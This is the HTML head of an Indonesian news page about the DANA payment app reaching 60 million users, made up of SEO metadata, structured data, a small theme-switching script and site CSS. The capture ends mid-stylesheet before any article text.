

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/
body_size: 20024
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! |</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="DANA dikabarkan berhasil menggaet 60 juta pengguna. Terhitung belia, sebenarnya apa alasan orang-orang tertarik menggunakan aplikasi ini? Let’s find out!" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="aplikasi,digital kreatif,ekonomi kreatif,indiekraf,indonesia,industri kreatif,teknologi,aplikasi digital dan game,kabar kreatif,pelaku kreatif" />
<link rel="canonical" href="https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! |" />
<meta property="og:description" content="DANA dikabarkan berhasil menggaet 60 juta pengguna. Terhitung belia, sebenarnya apa alasan orang-orang tertarik menggunakan aplikasi ini? Let’s find out!" />
<meta property="og:url" content="https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg" />
<meta property="og:image:width" content="591" />
<meta property="og:image:height" content="596" />
<meta property="article:published_time" content="2021-03-26T00:25:31+00:00" />
<meta property="article:modified_time" content="2021-03-25T06:26:09+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! |" />
<meta name="twitter:description" content="DANA dikabarkan berhasil menggaet 60 juta pengguna. Terhitung belia, sebenarnya apa alasan orang-orang tertarik menggunakan aplikasi ini? Let’s find out!" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#article","name":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! |","headline":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!","author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?fit=591%2C596&ssl=1","width":591,"height":596,"caption":"Sumber : Instagram @dana.id"},"datePublished":"2021-03-26T07:25:31+07:00","dateModified":"2021-03-25T13:26:09+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#webpage"},"articleSection":"Aplikasi Digital dan Game, Digital Kreatif, Industri Kreatif, Kabar Kreatif, Pelaku Kreatif, aplikasi, digital kreatif, ekonomi kreatif, indiekraf, indonesia, industri kreatif, teknologi"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/app-games\/#listItem","name":"Aplikasi Digital dan Game"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/app-games\/#listItem","position":3,"name":"Aplikasi Digital dan Game","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/app-games\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#listItem","name":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#listItem","position":4,"name":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/app-games\/#listItem","name":"Aplikasi Digital dan Game"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#webpage","url":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/","name":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! |","description":"DANA dikabarkan berhasil menggaet 60 juta pengguna. Terhitung belia, sebenarnya apa alasan orang-orang tertarik menggunakan aplikasi ini? Let\u2019s find out!","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?fit=591%2C596&ssl=1","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#mainImage","width":591,"height":596,"caption":"Sumber : Instagram @dana.id"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/#mainImage"},"datePublished":"2021-03-26T07:25:31+07:00","dateModified":"2021-03-25T13:26:09+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja! Umpan Komentar" href="https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #9b59b6;--dark-brand-color: #692784;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 155,89,182,0.7);}:root:root{--brand-color: #9b59b6;--dark-brand-color: #692784;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 155,89,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 